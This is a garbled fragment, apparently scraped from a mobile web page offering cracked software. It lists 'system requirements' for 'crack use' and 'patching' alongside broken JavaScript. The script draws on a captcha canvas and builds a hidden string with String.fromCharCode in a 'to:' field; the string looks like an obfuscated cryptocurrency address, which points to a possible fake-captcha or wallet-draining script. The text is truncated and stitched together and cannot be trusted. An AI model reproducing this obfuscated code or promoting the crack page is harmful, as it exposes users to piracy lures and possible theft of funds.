
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for patching